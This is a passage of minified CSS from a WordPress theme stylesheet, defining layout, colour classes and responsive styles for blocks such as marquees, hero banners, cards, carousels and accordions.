!important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";display:block;vertical-align:top;font-size:20px;color:#0076BC;line-height:1em;transform:rotate(90deg)}.content .pagination .next:before{font-family:"dhr" !important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";display:block;vertical-align:top;font-size:20px;color:#0076BC;line-height:1em;transform:rotate(-90deg)}.content .wp-block-media-text .wp-block-media-text__content{padding-right:0;padding-left:60px}.content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding-left:0;padding-right:60px}@media (min-width: 0) and (max-width: 900px){.content .wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100% !important}.content .wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__media{-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1}.content .wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content{-ms-grid-column:1;grid-column:1;-ms-grid-row:2;grid-row:2;padding-left:0;padding-right:0;padding-top:40px;padding-bottom:40px}}.content .wp-block-media-text .wp-block-media-text__content{padding-top:60px;padding-bottom:60px}.content .wp-block-media-text .wp-block-media-text__content>*:first-child{margin-top:0}.content .wp-block-media-text .wp-block-media-text__content>*:last-child{margin-bottom:0}.content .wp-block-media-text.alignfull .wp-block-media-text__content{padding-left:60px;padding-right:calc( 50vw - 640px)}@media (min-width: 0) and (max-width: 1400px){.content .wp-block-media-text.alignfull .wp-block-media-text__content{padding:60px 60px}}@media (min-width: 0) and (max-width: 1400px) and (min-width: 0) and (max-width: 700px){.content .wp-block-media-text.alignfull .wp-block-media-text__content{padding:60px 24px}}@media (min-width: 0) and (max-width: 700px){.content .wp-block-media-text.alignfull .wp-block-media-text__content{padding:30px 60px}}@media (min-width: 0) and (max-width: 700px) and (min-width: 0) and (max-width: 700px){.content .wp-block-media-text.alignfull .wp-block-media-text__content{padding:30px 24px}}.content .wp-block-media-text.alignfull.has-media-on-the-right .wp-block-media-text__content{padding-left:calc( 50vw - 640px);padding-right:60px}@media (min-width: 0) and (max-width: 1400px){.content .wp-block-media-text.alignfull.has-media-on-the-right .wp-block-media-text__content{padding:60px 60px}}@media (min-width: 0) and (max-width: 1400px) and (min-width: 0) and (max-width: 700px){.content .wp-block-media-text.alignfull.has-media-on-the-right .wp-block-media-text__content{padding:60px 24px}}@media (min-width: 0) and (max-width: 700px){.content .wp-block-media-text.alignfull.has-media-on-the-right .wp-block-media-text__content{padding:30px 60px}}@media (min-width: 0) and (max-width: 700px) and (min-width: 0) and (max-width: 700px){.content .wp-block-media-text.alignfull.has-media-on-the-right .wp-block-media-text__content{padding:30px 24px}}.content .rm-expand{display:none;padding:1px 0}.content .has-dark-blue-background-color,.content .has-dark-blue-background-color .wp-block-cover__inner-container,.content .wp-block-button.is-style-outline .wp-block-button__link.has-dark-blue-background-color{background-color:#0B2A4A;color:#fff}.content .has-dark-blue-color,.content .wp-block-button.is-style-outline .wp-block-button__link.has-dark-blue-color{color:#0B2A4A}.content .has-bright-blue-background-color,.content .has-bright-blue-background-color .wp-block-cover__inner-container,.content .wp-block-button.is-style-outline .wp-block-button__link.has-bright-blue-background-color{background-color:#0076BC;color:#fff}.content .has-bright-blue-color,.content .wp-block-button.is-style-outline .wp-block-button__link.has-bright-blue-color{color:#0076BC}.content .has-muted-blue-background-color,.content .has-muted-blue-background-color .wp-block-cover__inner-container,.content .wp-block-button.is-style-outline .wp-block-button__link.has-muted-blue-background-color{background-color:#4988A2;color:#fff}.content .has-muted-blue-color,.content .wp-block-button.is-style-outline .wp-block-button__link.has-muted-blue-color{color:#4988A2}.content .has-orange-background-color,.content .has-orange-background-color .wp-block-cover__inner-container,.content .wp-block-button.is-style-outline .wp-block-button__link.has-orange-background-color{background-color:#DD5125;color:#fff}.content .has-orange-color,.content .wp-block-button.is-style-outline .wp-block-button__link.has-orange-color{color:#DD5125}.content .has-red-background-color,.content .has-red-background-color .wp-block-cover__inner-container,.content .wp-block-button.is-style-outline .wp-block-button__link.has-red-background-color{background-color:#A43227;color:#fff}.content .has-red-color,.content .wp-block-button.is-style-outline .wp-block-button__link.has-red-color{color:#A43227}.content .has-teal-background-color,.content .has-teal-background-color .wp-block-cover__inner-container,.content .wp-block-button.is-style-outline .wp-block-button__link.has-teal-background-color{background-color:#15A695;color:#fff}.content .has-teal-color,.content .wp-block-button.is-style-outline .wp-block-button__link.has-teal-color{color:#15A695}.content .has-purple-background-color,.content .has-purple-background-color .wp-block-cover__inner-container,.content .wp-block-button.is-style-outline .wp-block-button__link.has-purple-background-color{background-color:#564788;color:#fff}.content .has-purple-color,.content .wp-block-button.is-style-outline .wp-block-button__link.has-purple-color{color:#564788}.content .has-light-blue-background-color,.content .has-light-blue-background-color .wp-block-cover__inner-container,.content .wp-block-button.is-style-outline .wp-block-button__link.has-light-blue-background-color{background-color:#63C6ED;color:#000}.content .has-light-blue-color,.content .wp-block-button.is-style-outline .wp-block-button__link.has-light-blue-color{color:#63C6ED}.content .has-green-background-color,.content .has-green-background-color .wp-block-cover__inner-container,.content .wp-block-button.is-style-outline .wp-block-button__link.has-green-background-color{background-color:#6BA137;color:#000}.content .has-green-color,.content .wp-block-button.is-style-outline .wp-block-button__link.has-green-color{color:#6BA137}.content .has-yellow-background-color,.content .has-yellow-background-color .wp-block-cover__inner-container,.content .wp-block-button.is-style-outline .wp-block-button__link.has-yellow-background-color{background-color:#F2B01F;color:#000}.content .has-yellow-color,.content .wp-block-button.is-style-outline .wp-block-button__link.has-yellow-color{color:#F2B01F}.content .has-dark-grey-background-color,.content .has-dark-grey-background-color .wp-block-cover__inner-container,.content .wp-block-button.is-style-outline .wp-block-button__link.has-dark-grey-background-color{background-color:#27282A;color:#fff}.content .has-dark-grey-color,.content .wp-block-button.is-style-outline .wp-block-button__link.has-dark-grey-color{color:#27282A}.content .has-grey-background-color,.content .has-grey-background-color .wp-block-cover__inner-container,.content .wp-block-button.is-style-outline .wp-block-button__link.has-grey-background-color{background-color:#58595B;color:#fff}.content .has-grey-color,.content .wp-block-button.is-style-outline .wp-block-button__link.has-grey-color{color:#58595B}.content .has-light-grey-background-color,.content .has-light-grey-background-color .wp-block-cover__inner-container,.content .wp-block-button.is-style-outline .wp-block-button__link.has-light-grey-background-color{background-color:#A5A5A6;color:#000}.content .has-light-grey-color,.content .wp-block-button.is-style-outline .wp-block-button__link.has-light-grey-color{color:#A5A5A6}.content .has-off-white-background-color,.content .has-off-white-background-color .wp-block-cover__inner-container,.content .wp-block-button.is-style-outline .wp-block-button__link.has-off-white-background-color{background-color:#F2F7FA;color:#000}.content .has-off-white-color,.content .wp-block-button.is-style-outline .wp-block-button__link.has-off-white-color{color:#F2F7FA}.content .has-black-background-color,.content .has-black-background-color .wp-block-cover__inner-container,.content .wp-block-button.is-style-outline .wp-block-button__link.has-black-background-color{background-color:#000;color:#fff}.content .has-black-color,.content .wp-block-button.is-style-outline .wp-block-button__link.has-black-color{color:#000}.content .has-white-background-color,.content .has-white-background-color .wp-block-cover__inner-container,.content .wp-block-button.is-style-outline .wp-block-button__link.has-white-background-color{background-color:#fff;color:#000}.content .has-white-color,.content .wp-block-button.is-style-outline .wp-block-button__link.has-white-color{color:#fff}.content .block-marquee{position:relative}.content .block-marquee .cutout{border-radius:0px 0px 93px 0px;overflow:hidden;margin-right:24px;box-sizing:border-box}@media (min-width: 0) and (max-width: 510px){.content .block-marquee .cutout{margin-right:12px}}.content .block-marquee .outerwrap{background:#000;position:relative;text-align:left;padding-left:24px;overflow:hidden;display:block !important}@media (min-width: 0) and (max-width: 510px){.content .block-marquee .outerwrap{padding-left:12px}}.content .block-marquee .cutout>.outerwrap{display:none}.content .block-marquee .cutout>div:first-child{display:block}.content .block-marquee .slick-slide>div{padding-right:24px}@media (min-width: 0) and (max-width: 900px){.content .block-marquee .slick-slide>div{height:100%}.content .block-marquee .slick-slide>div .outerwrap{display:flex !important;height:100%}}@media (min-width: 0) and (max-width: 510px){.content .block-marquee .slick-slide>div{padding-right:12px}}.content .block-marquee .marquee-wrapper{display:flex;align-items:center;height:690px;position:relative;padding:0 36px}@media (min-width: 0) and (max-width: 700px){.content .block-marquee .marquee-wrapper{padding:0 0px}}@media (min-width: 0) and (max-width: 1200px){.content .block-marquee .marquee-wrapper{height:570px}}@media (min-width: 0) and (max-width: 900px){.content .block-marquee .marquee-wrapper{display:block;height:auto;padding-bottom:478px}}@media (min-width: 0) and (max-width: 700px){.content .block-marquee .marquee-wrapper{padding-right:36px}}@media (min-width: 0) and (max-width: 510px){.content .block-marquee .marquee-wrapper{padding-right:24px;padding-bottom:380px}}.content .block-marquee .copy{width:60%;color:#fff;position:relative;z-index:5;max-width:560px;padding-top:60px}@media (min-width: 0) and (max-width: 1200px){.content .block-marquee .copy{width:50%}}@media (min-width: 0) and (max-width: 900px){.content .block-marquee .copy{width:100%;max-width:100%;margin-right:24px}}.content .block-marquee .copy .before-title{color:rgba(255,255,255,0.6);font-weight:bold;font-size:20px;line-height:1.2em;display:block}@media (min-width: 0) and (max-width: 510px){.content .block-marquee .copy .before-title{font-size:16px}}.content .block-marquee .copy h1,.content .block-marquee .copy h2{font-size:44px;font-weight:bold;line-height:1.090909;padding:0 0 30px 0;margin:0 0 30px 0;color:#fff;position:relative}@media (min-width: 0) and (max-width: 1200px){.content .block-marquee .copy h1,.content .block-marquee .copy h2{font-size:34px}}@media (min-width: 0) and (max-width: 510px){.content .block-marquee .copy h1,.content .block-marquee .copy h2{font-size:30px}}.content .block-marquee .copy h1 strong,.content .block-marquee .copy h2 strong{color:#63C6ED}.content .block-marquee .copy h1:after,.content .block-marquee .copy h2:after{content:'';position:absolute;bottom:0;right:0;width:100vw;border-bottom:1px solid #FFFFFF}.content .block-marquee .copy p{color:#fff;font-weight:bold;font-size:20px;line-height:1.2em}@media (min-width: 0) and (max-width: 510px){.content .block-marquee .copy p{font-size:16px}}.content .block-marquee .copy p a{text-decoration:none;color:#F2B01F;transition:color .1s}.content .block-marquee .copy p a:hover{color:#DD5125}.content .block-marquee .img{height:100%;background-size:cover;background-position:top center;background-repeat:no-repeat;z-index:1;position:absolute;right:0;top:0;width:45%}.content .block-marquee .img:before{content:'';background:linear-gradient(90deg, #000 0%, rgba(0,0,0,0.6) 50%, rgba(0,0,0,0) 100%);position:absolute;left:0;width:20%;height:100%;top:0}.content .block-marquee .img:after{content:'';background:linear-gradient(90deg, rgba(0,0,0,0) 0%, rgba(0,0,0,0.6) 50%, #000 100%);position:absolute;right:0;width:20%;height:100%;top:0}@media (min-width: 0) and (max-width: 1200px){.content .block-marquee .img{width:55%}}@media (min-width: 0) and (max-width: 900px){.content .block-marquee .img{width:100%;max-width:400px;top:auto;bottom:0;height:440px;right:50%;transform:translateX(50%)}}@media (min-width: 0) and (max-width: 510px){.content .block-marquee .img{height:350px}}.content .block-marquee .consultant-info{box-sizing:border-box;display:block;position:absolute;z-index:3;bottom:110px;right:0;color:#fff}@media (min-width: 0) and (max-width: 510px){.content .block-marquee .consultant-info{bottom:60px}}.content .block-marquee .consultant-info h3,.content .block-marquee .consultant-info p{margin:0;font-size:16px;line-height:1.25em;text-align:left;color:#fff;padding-right:20px}.content .block-marquee .consultant-info h3{margin-bottom:2px;color:#63C6ED}.content .block-marquee .outerwrap.bg-img-full .img{width:100vw;margin-left:calc( 50% - 50vw);margin-right:calc( 50% - 50vw);background-size:cover;background-position:center}@media (min-width: 0) and (max-width: 900px){.content .block-marquee .outerwrap.bg-img-full .img{transform:none;right:0;max-width:100vw}}.content .block-marquee .outerwrap.bg-img-full .img:before{display:none}.content .block-marquee .outerwrap.bg-img-full .img:after{content:'';position:absolute;top:0;left:0;width:50%;height:100%;background:linear-gradient(90deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0) 100%)}@media (min-width: 0) and (max-width: 900px){.content .block-marquee .outerwrap.bg-img-full .img:after{display:none}}.content .block-marquee .dots-wrapper .inner{position:relative}.content .block-marquee .slick-dots{position:absolute;bottom:30px;left:0;list-style:none;margin:0;padding:0;display:flex}.content .block-marquee .slick-dots li:before{display:none}.content .block-marquee .slick-dots li button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;text-indent:-100vw;overflow:hidden;box-sizing:content-box;padding:5px;display:block;position:relative;width:20px;height:20px}.content .block-marquee .slick-dots li button:after{position:absolute;top:5px;left:5px;content:'';width:20px;height:20px;border-radius:50%;background-color:#fff;display:block;transition:background-color .1s}.content .block-marquee .slick-dots li.slick-active button:after{background-color:#F2B01F}@media (min-width: 0) and (max-width: 900px){.content .block-marquee .slick-track{display:flex !important}}@media (min-width: 0) and (max-width: 900px){.content .block-marquee .slick-slide{height:inherit !important}}.acf-block-preview .content .block-marquee a{pointer-events:none}.content .wp-block-acf-marquee .acf-block-preview a{pointer-events:none}.content .block-hero{height:690px;position:relative;height:400px;margin-bottom:60px}@media (min-width: 0) and (max-width: 700px){.content .block-hero{height:auto}}.content .block-hero .outerwrap{background:#0B2A4A;border-radius:0px 0px 93px 0px;height:100%;overflow:hidden;margin-right:24px;padding-left:24px;position:relative}.content .block-hero .outerwrap:before{background-image:url(../images/dot-logo.svg);width:800px;height:800px;right:-370px;top:50%;margin-top:-400px;background-size:contain;background-position:center;background-repeat:no-repeat;position:absolute;content:'';z-index:1}@media (min-width: 0) and (max-width: 1100px){.content .block-hero .outerwrap:before{opacity:0.4;right:-400px}}@media (min-width: 0) and (max-width: 700px){.content .block-hero .outerwrap:before{height:110%;margin-top:0;right:0;transform:translate(50%, -50%);width:100%}}@media (min-width: 0) and (max-width: 700px){.content .block-hero .outerwrap{padding-left:0}}@media (min-width: 0) and (max-width: 510px){.content .block-hero .outerwrap{margin-right:12px}}.content .block-hero .wrapper{display:flex;align-items:center;height:100%;position:relative;padding:0 36px}@media (min-width: 0) and (max-width: 700px){.content .block-hero .wrapper{padding:0 0px}}@media (min-width: 0) and (max-width: 700px){.content .block-hero .wrapper{height:auto;display:block;padding:0 60px}}@media (min-width: 0) and (max-width: 700px) and (min-width: 0) and (max-width: 700px){.content .block-hero .wrapper{padding:0 24px}}.content .block-hero .copy{color:#fff;position:relative;z-index:5}@media (min-width: 1101px){.content .block-hero .copy{padding-right:400px}}@media (min-width: 1400px){.content .block-hero .copy{padding-right:370px}}@media (min-width: 1560px){.content .block-hero .copy{padding-right:300px}}@media (min-width: 1700px){.content .block-hero .copy{padding-right:0;max-width:57vw}}@media (min-width: 0) and (max-width: 700px){.content .block-hero .copy{padding-top:140px;padding-bottom:50px}}.content .block-hero .copy h1,.content .block-hero .copy h2{font-size:93px;font-weight:100;line-height:1em;font-size:74px;margin:0}@media (min-width: 0) and (max-width: 1200px){.content .block-hero .copy h1,.content .block-hero .copy h2{font-size:60px}}@media (min-width: 0) and (max-width: 700px){.content .block-hero .copy h1,.content .block-hero .copy h2{font-size:44px}}@media (min-width: 0) and (max-width: 510px){.content .block-hero .copy h1,.content .block-hero .copy h2{font-size:38px}}.content .block-hero .copy ul{list-style:none;margin:0 -.6em 16px -.6em;padding:0;font-size:20px;display:flex;flex-wrap:wrap}.content .block-hero .copy ul li{border-right:2px solid rgba(255,255,255,0.6);font-weight:bold;font-size:20px;line-height:1.2em;padding:0 .6em;color:rgba(255,255,255,0.6);margin:0}@media (min-width: 0) and (max-width: 900px){.content .block-hero .copy ul li{font-size:16px}}.content .block-hero .copy ul li:last-child{border-right:none}.content .block-hero .copy ul li:before{display:none}.content .block-hero .copy ul li a{color:rgba(255,255,255,0.6);text-decoration:none}.content .block-hero .img{height:100%;width:45%;background-size:cover;background-position:center;background-repeat:no-repeat;z-index:1;position:absolute;right:0;top:0}@media (min-width: 0) and (max-width: 700px){.content .block-hero .img{width:100%;position:relative;top:auto;right:auto;background-size:cover;background-position:center;height:254px}}.content .block-hero.has-bg-img .outerwrap:before{display:none}.content .block-hero.has-bg-img .copy{width:50%}@media (min-width: 2000px){.content .block-hero.has-bg-img .copy{width:56%}}@media (min-width: 0) and (max-width: 1200px){.content .block-hero.has-bg-img .copy{width:48%}}@media (min-width: 0) and (max-width: 700px){.content .block-hero.has-bg-img .copy{padding-top:60px;padding-bottom:26px;width:auto}}.content .block-hero.has-bg-img .copy h1,.content .block-hero.has-bg-img .copy h2{font-size:44px;font-weight:bold;line-height:1.090909;font-weight:100}@media (min-width: 0) and (max-width: 1200px){.content .block-hero.has-bg-img .copy h1,.content .block-hero.has-bg-img .copy h2{font-size:34px}}@media (min-width: 0) and (max-width: 510px){.content .block-hero.has-bg-img .copy h1,.content .block-hero.has-bg-img .copy h2{font-size:30px}}.acf-block-preview .content .block-hero a{pointer-events:none}.content .wp-block-acf-hero .acf-block-preview a{pointer-events:none}.content .block-cards .maybe-wrapper{display:flex;margin-left:-9px;margin-right:-9px}@media (min-width: 0) and (max-width: 900px){.content .block-cards .maybe-wrapper{display:block;margin-left:0;margin-right:0}}@media (min-width: 0) and (max-width: 700px){.content .block-cards .maybe-wrapper{margin:0 -60px}}@media (min-width: 0) and (max-width: 700px) and (min-width: 0) and (max-width: 700px){.content .block-cards .maybe-wrapper{margin:0 -24px}}.content .block-cards.alignfull{padding:1px 0}.content .block-cards.alignfull .maybe-wrapper{padding:0;max-width:none}@media (min-width: 2000px){.content .block-cards.alignfull .maybe-wrapper{max-width:2000px;margin-left:auto;margin-right:auto}}.content .block-cards .icard{width:100%;margin:0 9px;position:relative;height:650px;overflow:hidden;background-position:center;background-size:cover}@media (min-width: 0) and (max-width: 900px){.content .block-cards .icard{max-width:480px;margin:18px auto;height:530px}}@media (min-width: 0) and (max-width: 700px){.content .block-cards .icard{max-width:375px}}.content .block-cards .icard:after{content:'';position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,0.4);z-index:1}.content .block-cards .icard h2{font-size:44px;font-weight:400;line-height:1.090909;font-size:37px;color:#fff;position:absolute;top:50%;left:0;width:100%;text-align:center;transform:translateY(-50%);z-index:5;margin:0;transition:top .7s;user-select:none;padding:0 20px;box-sizing:border-box}@media (min-width: 0) and (max-width: 1200px){.content .block-cards .icard h2{font-size:34px}}@media (min-width: 0) and (max-width: 510px){.content .block-cards .icard h2{font-size:30px}}@media (min-width: 900px) and (max-width: 1300px){.content .block-cards .icard h2{font-size:28px}}@media (min-width: 0) and (max-width: 900px){.content .block-cards .icard h2{transition:none}}@media (min-width: 0) and (max-width: 700px){.content .block-cards .icard h2{font-size:36px}}.content .block-cards .icard .copy{position:absolute;z-index:2;width:276%;left:50%;transform:translateX(-50%);border-radius:50%;overflow:hidden;top:100%;opacity:0;color:#fff;transition:opacity .7s, top .7s}@media (min-width: 0) and (max-width: 900px){.content .block-cards .icard .copy{opacity:1;width:150%;transition:none}}.content .block-cards .icard .copy:after{content:'';display:block;padding-top:100%}@media (min-width: 0) and (max-width: 900px){.content .block-cards .icard .copy:after{padding-top:66%}}@media (min-width: 0) and (max-width: 700px){.content .block-cards .icard .copy:after{padding-top:480px}}.content .block-cards .icard .copy .inner{position:absolute;width:36%;left:50%;top:135px;transform:translateX(-50%);padding:0 20px;height:310px;overflow:hidden;box-sizing:border-box;display:flex;flex-direction:column;justify-content:center}@media (min-width: 0) and (max-width: 900px){.content .block-cards .icard .copy .inner{width:67%;height:242px}}.content .block-cards .icard .copy .inner p,.content .block-cards .icard .copy .inner p.block-editor-block-list__block,.content .block-cards .icard .copy .inner li,.content .block-cards .icard .copy .inner ul,.content .block-cards .icard .copy .inner ol,.content .block-cards .icard .copy .inner blockquote,.content .block-cards .icard .copy .inner figcaption{font-weight:300;font-size:21px;line-height:1.2em;margin-top:0;margin-bottom:1.2em}@media (min-width: 0) and (max-width: 1250px){.content .block-cards .icard .copy .inner p,.content .block-cards .icard .copy .inner p.block-editor-block-list__block,.content .block-cards .icard .copy .inner li,.content .block-cards .icard .copy .inner ul,.content .block-cards .icard .copy .inner ol,.content .block-cards .icard .copy .inner blockquote,.content .block-cards .icard .copy .inner figcaption{font-size:18px}}.content .block-cards .icard .copy .secondary-button{position:absolute;top:425px;left:50%;transform:translateX(-50%)}@media (min-width: 0) and (max-width: 900px){.content .block-cards .icard .copy .secondary-button{top:366px}}.content .block-cards .icard .copy .metric{margin-bottom:24px;user-select:none;text-align:center}@media (min-width: 0) and (max-width: 900px){.content .block-cards .icard .copy .metric{margin-bottom:16px}}@media (min-width: 0) and (max-width: 700px){.content .block-cards .icard .copy .metric{margin-bottom:10px}}.content .block-cards .icard .copy .metric .number{font-weight:bold;font-size:90px;line-height:1em}@media (min-width: 900px) and (max-width: 1300px){.content .block-cards .icard .copy .metric .number{font-size:65px}}@media (min-width: 0) and (max-width: 700px){.content .block-cards .icard .copy .metric .number{font-size:80px}}.content .block-cards .icard .copy .metric .small{font-weight:100;font-size:70px;line-height:1em}@media (min-width: 900px) and (max-width: 1300px){.content .block-cards .icard .copy .metric .small{font-size:55px}}.content .block-cards .icard .copy .metric p{font-size:20px;line-height:1.2em;margin:0}@media (min-width: 900px) and (max-width: 1300px){.content .block-cards .icard .copy .metric p{font-size:18px}}.content .block-cards .icard .copy .metric p .under{display:block;font-size:16px;font-weight:300;margin-bottom:-16px;line-height:1em}.content .block-cards .icard .copy .secondary-button{margin-top:28px}@media (min-width: 901px){.content .block-cards .icard:hover h2{top:210px}.content .block-cards .icard:hover .copy{top:114px;opacity:1}}.acf-block-preview .content .block-cards a{pointer-events:none}.content .wp-block[data-align="full"] .block-cards .maybe-wrapper{max-width:1800px;margin-left:auto;margin-right:auto}.content .wp-block-acf-cards .acf-block-preview a{pointer-events:none}.content .block-callout .maybe-wrapper{margin-top:60px;margin-bottom:60px;display:flex;align-items:center}@media (min-width: 0) and (max-width: 900px){.content .block-callout .maybe-wrapper{display:block}}.content .block-callout.alignfull{padding:1px 0}.content .block-callout .maybe-wrapper>h2{font-size:44px;font-weight:bold;line-height:1.090909;width:380px;flex-shrink:0;padding-right:27px}@media (min-width: 0) and (max-width: 1200px){.content .block-callout .maybe-wrapper>h2{font-size:34px}}@media (min-width: 0) and (max-width: 510px){.content .block-callout .maybe-wrapper>h2{font-size:30px}}@media (min-width: 0) and (max-width: 1200px){.content .block-callout .maybe-wrapper>h2{width:300px}}@media (min-width: 0) and (max-width: 900px){.content .block-callout .maybe-wrapper>h2{width:auto;text-align:left;padding-right:0;border-bottom:1px solid #000;margin-bottom:24px;padding-bottom:24px}}.content .block-callout .right{line-height:1.5em;padding:48px 0 48px 33px;border-left:1px solid #000}@media (min-width: 0) and (max-width: 900px){.content .block-callout .right{padding:0;border-left:none}}.content .block-callout .right p,.content .block-callout .right p.block-editor-block-list__block,.content .block-callout .right li,.content .block-callout .right ul,.content .block-callout .right ol,.content .block-callout .right blockquote,.content .block-callout .right figcaption{font-weight:300;font-size:21px;line-height:1.45em}.content .has-dark-blue-background-color .block-callout .right{border-left:1px solid #fff}@media (min-width: 0) and (max-width: 900px){.content .has-dark-blue-background-color .block-callout .right{border-left:none;border-top:1px solid #fff}}.content .block-callout.has-dark-blue-background-color .right{border-left:1px solid #fff}@media (min-width: 0) and (max-width: 900px){.content .block-callout.has-dark-blue-background-color .right{border-left:none;border-top:1px solid #fff}}.content .block-carousel{position:relative;background-color:#153B5D;min-height:400px;color:white;display:flex}.content .block-carousel .bg{opacity:0;position:absolute;left:0;width:44.5vw;height:100%;background-size:cover;background-repeat:no-repeat;background-position:top center}.content .block-carousel .bg::before{content:'';position:relative;background:linear-gradient(90deg, rgba(11,42,74,0.2) .13%, rgba(11,42,74,0.94) 67.14%, #153B5D 89.88%);width:100%;height:100%;display:block}@media (min-width: 0) and (max-width: 900px){.content .block-carousel .bg{width:100vw;top:0;left:0;background-size:100% auto}.content .block-carousel .bg::before{background:linear-gradient(180deg, rgba(11,42,74,0.4) 0%, rgba(11,42,74,0.94) 75%, #153B5D 100%)}}.content .block-carousel .wrap{display:flex;flex-flow:row nowrap;z-index:2;padding:92px 60px;max-width:1400px;margin:0 auto;flex:1 1 auto;width:100%;box-sizing:border-box}@media (min-width: 0) and (max-width: 900px){.content .block-carousel .wrap{flex-wrap:wrap;padding:30px}}.content .block-carousel .heading{padding-right:20%;position:relative;width:50%}@media (min-width: 0) and (max-width: 900px){.content .block-carousel .heading{width:100%;padding:0}}.content .block-carousel .heading::after{content:'';width:2px;background-color:rgba(255,255,255,0.6);position:absolute;display:inline-block;height:100%;top:50%;transform:translateY(-50%);right:10%}@media (min-width: 0) and (max-width: 900px){.content .block-carousel .heading::after{position:static;width:100%;height:2px}}.content .block-carousel .heading h2{color:white;font-size:42px;font-weight:700;word-wrap:break-word}@media (min-width: 0) and (max-width: 900px){.content .block-carousel .heading h2{font-size:28px;margin-bottom:.25em}}.content .block-carousel-slider{width:50%}.content .block-carousel-slider .item{color:white;padding:0 10px}@media (min-width: 0) and (max-width: 900px){.content .block-carousel-slider{width:100%}}.content .block-carousel-slider h3{color:white;font-size:32px;font-weight:700;word-wrap:break-word}@media (min-width: 0) and (max-width: 900px){.content .block-carousel-slider h3{font-size:20px}}.content .block-carousel-slider .copy{color:white;font-size:24px;font-weight:400;line-height:36px;word-wrap:break-word}@media (min-width: 0) and (max-width: 900px){.content .block-carousel-slider .copy{font-size:16px}}.content .block-carousel-slider .slick-dots{position:absolute;bottom:0px;left:0;list-style:none;margin:0;padding:0;display:flex}@media (min-width: 0) and (max-width: 900px){.content .block-carousel-slider .slick-dots{position:absolute;justify-content:center;width:100%}}.content .block-carousel-slider .slick-dots li{margin:0}.content .block-carousel-slider .slick-dots li:before{display:none}.content .block-carousel-slider .slick-dots li button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;text-indent:-100vw;overflow:hidden;box-sizing:content-box;padding:5px;display:block;position:relative;width:8px;height:20px}.content .block-carousel-slider .slick-dots li button:after{position:absolute;top:5px;left:5px;content:'';width:8px;height:8px;border-radius:50%;background-color:#fff;display:block;transition:background-color .1s}.content .block-carousel-slider .slick-dots li.slick-active button:after{background-color:#63C6ED;width:12px;height:12px;top:2.5px}.content .block-carousel-slider .slick-prev,.content .block-carousel-slider .slick-next{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;position:absolute;width:25px;height:26px;text-indent:-100vw;box-sizing:border-box;z-index:10;overflow:hidden}.content .block-carousel-slider .slick-prev:before,.content .block-carousel-slider .slick-next:before{width:24px;height:26px;position:absolute;left:0;top:0;content:''}.content .block-carousel-slider .slick-prev{bottom:0px;left:calc(90% - 34px)}@media (min-width: 0) and (max-width: 900px){.content .block-carousel-slider .slick-prev{left:0}}.content .block-carousel-slider .slick-prev::before{background-image:url("[data-uri]")}.content .block-carousel-slider .slick-next{bottom:0px;left:90%}@media (min-width: 0) and (max-width: 900px){.content .block-carousel-slider .slick-next{right:0}}.content .block-carousel-slider .slick-next::before{background-image:url("[data-uri]")}.content .block-accordion .maybe-wrapper{margin-top:40px;margin-bottom:60px}.content .block-accordion.alignfull{padding:1px 0}.content .block-accordion .item{padding:40px 0;border-bottom:1px solid #000}@media (min-width: 0) and (max-width: 700px){.content .block-accordion .item{padding:26px 0}}.content .block-accordion .item button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;position:relative;text-align:left;padding-left:40px;margin-left:-40px}@media (min-width: 0) and (max-width: 700px){.content .block-accordion .item button{margin-left:0}}.content .block-accordion .item button h2{font-size:24px;font-weight:bold;line-height:1.166666em;color:#0076BC;margin:0;padding:8px 0}@media (min-width: 0) and (max-width: 900px){.content .block-accordion .item button h2{font-size:20px}}.content .block-accordion .item button:before,.content .block-accordion .item button:after{background:#0076BC;height:2px;width:24px;transform-origin:center;position:absolute;content:'';left:0;top:50%;margin-top:-1px;transition:transform .2s}.content .block-accordion .item button:after{transform:rotate(-90deg)}.content .block-accordion .item.open button:after{transform:rotate(0deg)}.content .block-accordion .item .expand{display:none;padding-top:22px;font-size:20px}.content .block-accordion .item .expand>*:first-child{margin-top:0}.content .block-accordion .item .expand *{font-size:inherit}.content .has-dark-blue-background-color .block-accordion .item{border-bottom:1px solid #fff}.content .has-dark-blue-background-color .block-accordion button:before,.content .has-dark-blue-background-color .block-accordion button:after{background:#fff}.content .has-dark-blue-background-color .block-accordion button h2{color:#fff}.content .block-accordion.has-dark-blue-background-color .item{border-bottom:1px solid #fff}.content .block-accordion.has-dark-blue-background-color button:before,.content .block-accordion.has-dark-blue-background-color button:after{background:#fff}.content .block-accordion.has-dark-blue-background-color button h2{color:#fff}.content h2+.block-accordion .maybe-wrapper,.content h2+.wp-block[data-type="acf/accordion"] .maybe-wrapper{margin-top:-20px}.content h2+.block-accordion.alignfull .maybe-wrapper,.content h2+.wp-block[data-type="acf/accordion"][data-align="full"] .maybe-wrapper{margin-top:40px}.content .block-testimonial{text-align:center}.content .block-testimonial .maybe-wrapper{margin-top:60px;margin-bottom:60px}.content .block-testimonial.alignfull{padding:1px 0}.content .block-testimonial h2{font-size:36px;font-weight:300;line-height:1.0555555;margin-top:0}.content .block-testimonial blockquote{border:none;padding:0;max-width:900px;margin:0 auto}.content .block-testimonial blockquote footer,.content .block-testimonial blockquote cite{color:#6BA137;margin-top:1em;font-weight:bold}.content .block-testimonial-client .maybe-wrapper{margin-top:60px;margin-bottom:60px;display:flex;align-items:center}@media (min-width: 0) and (max-width: 700px){.content .block-testimonial-client .maybe-wrapper{display:block}}.content .block-testimonial-client.alignfull{padding:1px 0}.content .block-testimonial-client 